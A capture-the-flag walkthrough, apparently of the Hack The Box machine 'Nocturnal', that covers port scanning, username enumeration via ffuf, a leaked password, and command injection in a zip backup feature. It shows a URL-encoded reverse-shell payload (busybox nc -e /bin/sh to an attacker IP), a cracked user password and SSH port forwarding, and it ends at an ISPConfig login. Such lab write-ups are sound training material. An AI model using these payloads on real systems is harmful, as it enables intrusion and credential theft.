Enumeration
Nmap Scan
The initial step involved performing a comprehensive Nmap scan to identify open ports and running services:
nmap -v -A -oN nmap.txt 10.10.11.64Nmap Results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 RSA 202688700851eede3aa6204187962517
| 256 ECDSA 4f800533a6d42264e9ed14e312bc96f1
| 256 ED25519 d9881f68438ed42a52fcf066d4b9ee6b
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://nocturnal.htb/| Port | Service | Version |
|---|---|---|
| 22 | SSH | OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0) |
| 80 | HTTP | nginx 1.18.0 (Ubuntu) |
The scan revealed two open services: SSH on port 22 and an HTTP server on port 80.
Web Enumeration
Hostname Resolution
The web server on port 80 redirected to http://nocturnal.htb/. To resolve this hostname locally, the following entry was added to /etc/hosts:
echo "10.10.11.64 nocturnal.htb" | sudo tee -a /etc/hostsWeb Interface Analysis
Navigating to http://nocturnal.htb displays a login and registration interface:
Home Page

Register Form

Login Form

After registering and logging in, a user dashboard becomes accessible:

The application supports uploading the following file types: pdf, doc, docx, xls, xlsx, odt. These files can later be downloaded using a URL of the form:
http://nocturnal.htb/view.php?username=<user>&file=<filename>This hints at possible user enumeration via the username parameter.
User Enumeration with FFUF
Using ffuf, we attempt to enumerate valid usernames based on the server’s responses:
ffuf -w /usr/share/wordlists/seclists/Usernames/Names/names.txt \
-u "http://nocturnal.htb/view.php?username=FUZZ&file=file.pdf" \
-H "Cookie: PHPSESSID=mspl3bsbgaamrho4b5sauk7u5k" \
-fr "User not found."Command Breakdown:
-w: Wordlist for usernames-u: Target URL withFUZZkeyword for injection-H: Authenticated session cookie-fr: Response filter string to identify successful hits
The scan revealed a valid user: amanda.

Upon accessing Amanda's file list, we found a document named privacy.odt:

Contents of privacy.odt:
Nocturnal has set the following temporary password for you: arHkG7HAI68X8s1JUsing it with the amanda account allows us to log in and access the Admin Dashboard:

Command Injection in Backup Feature
The dashboard lets you back up files using a zip command that looks like this:
zip -x './backups/*' -r -P " . $password . " " . $backupFile . " . > " . $logFile . " 2>&1 &";Using this payload we get a shell as the www-data user.
mypassword%0Abusybox%09nc%0910.10.14.10%094444%09-e%09/bin/sh
Lateral Movement
We found a user named tobias in /etc/passwd.
The login.php file pointed to the SQLite DB:
../nocturnal_database/nocturnal_database.dbGrabbed it with a simple HTTP server:
python3 -m http.server 1337The users table had a hashed password for tobias. Cracked it using CrackStation:
tobias:slowmotionapocalypseLogged in via SSH as tobias.
Privilege Escalation
Local Port Discovery
A port scan on the local machine revealed that port 8080 was listening locally:
(netstat -punta || ss --ntpu)
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -Port Forwarding via SSH
To access the internal service, SSH port forwarding was established:
ssh tobias@10.10.11.64 -L 8081:127.0.0.1:8080Navigating to http://localhost:8081 reveals an ISPConfig login page:
